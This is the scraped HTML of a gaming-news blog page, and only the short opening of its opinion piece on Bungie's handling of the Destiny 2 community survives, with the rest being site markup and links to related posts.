                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/11/05/" itemprop="item"><span itemprop="name">5</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/11/05/5-ways-bungie-is-failing-the-destiny-2-community/" itemprop="item"><span itemprop="name">5 Ways Bungie is Failing the Destiny 2 Community</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    5 Ways Bungie is Failing the Destiny 2 Community                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/11/05/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-05T16:38:50+00:00">November 5, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-2199" class="wedevs-post wedevs-single-article post-2199 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <div></div>
<p>Bungie’s recent layoffs and delays were no accident, especially when you dive into the details surrounding the whole debacle. Let’s explore <strong>5 ways Bungie is failing the Destiny 2 community. </strong></p>
<p>The last few days have been rough for the Bungie community. These are times of uncertainty, fear, and anger for everyone involved, including the developers themselves, and rightfully so. Once the dust settled, there have been reports showing the developers at Bungie aren’t as at fault as some initially might have believed.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F05%2F5-ways-bungie-is-failing-the-destiny-2-community%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=5 Ways Bungie is Failing the Destiny 2 Community&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F05%2F5-ways-bungie-is-failing-the-destiny-2-community%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F05%2F5-ways-bungie-is-failing-the-destiny-2-community%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F11%2FDestiny-2-new-player-experience-IqW2Fz.jpeg&amp;description=5 Ways Bungie is Failing the Destiny 2 Community"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F05%2F5-ways-bungie-is-failing-the-destiny-2-community%2F&title=5 Ways Bungie is Failing the Destiny 2 Community"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=5 Ways Bungie is Failing the Destiny 2 Community&body=5 Ways Bungie is Failing the Destiny 2 Community https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F05%2F5-ways-bungie-is-failing-the-destiny-2-community%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/11/05/fortnite-og-victory-umbrella-may-be-teasing-an-exciting-reveal/" rel="prev">
                            <article
                                    id="pagination-post-2199" class="wedevs-post pagination-post post-2199 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/11/fortnite-og-victory-umbrella-1-XeaoPq-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Fortnite OG Victory Umbrella May Be Teasing An Exciting Reveal</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/11/05/the-return-of-fortnites-original-map-brings-a-record-setting-6m-concurrent-players-to-the-battle-royale-island/" rel="next">

                            <article
                                    id="pagination-post-2199" class="wedevs-post pagination-post post-2199 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/11/uCyPuPZfTdTnCg4WVjBwsi-mn05DG-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">The return of Fortnite&#8217;s original map brings a record-setting 6M concurrent players to the battle royale island</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/05/5-ways-bungie-is-failing-the-destiny-2-community/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2199' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-2199 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/11/fortnite-og-victory-umbrella-1-XeaoPq-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/11/05/fortnite-og-victory-umbrella-may-be-teasing-an-exciting-reveal/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Fortnite OG Victory Umbrella May Be Teasing An Exciting Reveal</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/11/uCyPuPZfTdTnCg4WVjBwsi-mn05DG-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/11/05/the-return-of-fortnites-original-map-brings-a-record-setting-6m-concurrent-players-to-the-battle-royale-island/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">The return of Fortnite&#8217;s original map brings a record-setting 6M concurrent players to the battle royale island</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/23/one-of-steams-most-wishlisted-games-announces-its-launching-next-week-with-a-song-so-unhinged-youve-got-to-hear-it-for-yourself/">One of Steam&#8217;s most wishlisted games announces it&#8217;s launching next week with a song so unhinged you&#8217;ve got to hear it for yourself</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/23/fallout-4-feels-like-a-brand-new-game-now-that-its-forcing-me-to-take-naps-drink-plenty-of-water-and-not-save-scum/">Fallout 4 feels like a brand new game now that it&#8217;s forcing me to take naps, drink plenty of water, and not save scum</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/23/building-an-optimized-factory-is-so-important-in-arknights-endfield-that-someone-made-a-simulator-tool-for-sharing-your-best-blueprints/">Building an optimized factory is so important in Arknights: Endfield that someone made a simulator tool for sharing your best blueprints</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/23/came-for-the-combat-stayed-to-be-a-factory-worker-anime-gacha-game-players-are-discovering-they-were-born-to-be-factory-builders-in-arknights-endfield/">&#8216;Came for the combat, stayed to be a factory worker&#8217;: Anime gacha game players are discovering they were born to be factory builders in Arknights: Endfield</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/23/creator-of-dmcad-cyberpunk-vr-mod-takes-ball-and-goes-home-removing-access-to-all-his-vr-mods-after-receiving-a-second-dmca-takedown-from-505-games-and-a-warning-from-patreon/">Creator of DMCA&#8217;d Cyberpunk VR mod takes ball and goes home, removing access to all his VR mods after receiving a second DMCA takedown from 505 Games and a warning from Patreon</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57222" class="wedevs-post related-post post-57222 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/one-of-steams-most-wishlisted-games-announces-its-launching-next-week-with-a-song-so-unhinged-youve-got-to-hear-it-for-yourself/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/xbJ5k8KwLrb52MoSstAoJj-1280-80-wPFxf5-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="One of Steam&#8217;s most wishlisted games announces it&#8217;s launching next week with a song so unhinged you&#8217;ve got to hear it for yourself" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/xbJ5k8KwLrb52MoSstAoJj-1280-80-wPFxf5-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/xbJ5k8KwLrb52MoSstAoJj-1280-80-wPFxf5-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/xbJ5k8KwLrb52MoSstAoJj-1280-80-wPFxf5-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/xbJ5k8KwLrb52MoSstAoJj-1280-80-wPFxf5.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/one-of-steams-most-wishlisted-games-announces-its-launching-next-week-with-a-song-so-unhinged-youve-got-to-hear-it-for-yourself/">One of Steam&#8217;s most wishlisted games announces it&#8217;s launching next week with a song so unhinged you&#8217;ve got to hear it for yourself</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T23:35:24+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57220" class="wedevs-post related-post post-57220 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/fallout-4-feels-like-a-brand-new-game-now-that-its-forcing-me-to-take-naps-drink-plenty-of-water-and-not-save-scum/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/geESa9waxTQDkdTzrADvVN-1280-80-vSW1HO-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout 4 feels like a brand new game now that it&#8217;s forcing me to take naps, drink plenty of water, and not save scum" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/geESa9waxTQDkdTzrADvVN-1280-80-vSW1HO-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/geESa9waxTQDkdTzrADvVN-1280-80-vSW1HO-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/geESa9waxTQDkdTzrADvVN-1280-80-vSW1HO-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/geESa9waxTQDkdTzrADvVN-1280-80-vSW1HO.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/fallout-4-feels-like-a-brand-new-game-now-that-its-forcing-me-to-take-naps-drink-plenty-of-water-and-not-save-scum/">Fallout 4 feels like a brand new game now that it&#8217;s forcing me to take naps, drink plenty of water, and not save scum</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T23:35:22+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57218" class="wedevs-post related-post post-57218 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/building-an-optimized-factory-is-so-important-in-arknights-endfield-that-someone-made-a-simulator-tool-for-sharing-your-best-blueprints/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/mSCuU927HPpQ6gSy4n58i7-1280-80-7nkvH9-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Building an optimized factory is so important in Arknights: Endfield that someone made a simulator tool for sharing your best blueprints" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/mSCuU927HPpQ6gSy4n58i7-1280-80-7nkvH9-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/mSCuU927HPpQ6gSy4n58i7-1280-80-7nkvH9-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/mSCuU927HPpQ6gSy4n58i7-1280-80-7nkvH9-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/mSCuU927HPpQ6gSy4n58i7-1280-80-7nkvH9.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/building-an-optimized-factory-is-so-important-in-arknights-endfield-that-someone-made-a-simulator-tool-for-sharing-your-best-blueprints/">Building an optimized factory is so important in Arknights: Endfield that someone made a simulator tool for sharing your best blueprints</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T23:35:19+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57216" class="wedevs-post related-post post-57216 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/came-for-the-combat-stayed-to-be-a-factory-worker-anime-gacha-game-players-are-discovering-they-were-born-to-be-factory-builders-in-arknights-endfield/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/dvQKKo2PTu5myX4gjUDKn5-1280-80-zNEGV6-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="&#8216;Came for the combat, stayed to be a factory worker&#8217;: Anime gacha game players are discovering they were born to be factory builders in Arknights: Endfield" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/dvQKKo2PTu5myX4gjUDKn5-1280-80-zNEGV6-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/dvQKKo2PTu5myX4gjUDKn5-1280-80-zNEGV6-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/dvQKKo2PTu5myX4gjUDKn5-1280-80-zNEGV6-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/dvQKKo2PTu5myX4gjUDKn5-1280-80-zNEGV6.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/came-for-the-combat-stayed-to-be-a-factory-worker-anime-gacha-game-players-are-discovering-they-were-born-to-be-factory-builders-in-arknights-endfield/">&#8216;Came for the combat, stayed to be a factory worker&#8217;: Anime gacha game players are discovering they were born to be factory builders in Arknights: Endfield</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T22:35:24+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57214" class="wedevs-post related-post post-57214 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/creator-of-dmcad-cyberpunk-vr-mod-takes-ball-and-goes-home-removing-access-to-all-his-vr-mods-after-receiving-a-second-dmca-takedown-from-505-games-and-a-warning-from-patreon/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/RrKWBQLDZb3WHTmZP4Ha9a-1280-80-ym7bt9-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Creator of DMCA&#8217;d Cyberpunk VR mod takes ball and goes home, removing access to all his VR mods after receiving a second DMCA takedown from 505 Games and a warning from Patreon" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/RrKWBQLDZb3WHTmZP4Ha9a-1280-80-ym7bt9-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/RrKWBQLDZb3WHTmZP4Ha9a-1280-80-ym7bt9-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/RrKWBQLDZb3WHTmZP4Ha9a-1280-80-ym7bt9-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/RrKWBQLDZb3WHTmZP4Ha9a-1280-80-ym7bt9.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/creator-of-dmcad-cyberpunk-vr-mod-takes-ball-and-goes-home-removing-access-to-all-his-vr-mods-after-receiving-a-second-dmca-takedown-from-505-games-and-a-warning-from-patreon/">Creator of DMCA&#8217;d Cyberpunk VR mod takes ball and goes home, removing access to all his VR mods after receiving a second DMCA takedown from 505 Games and a warning from Patreon</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
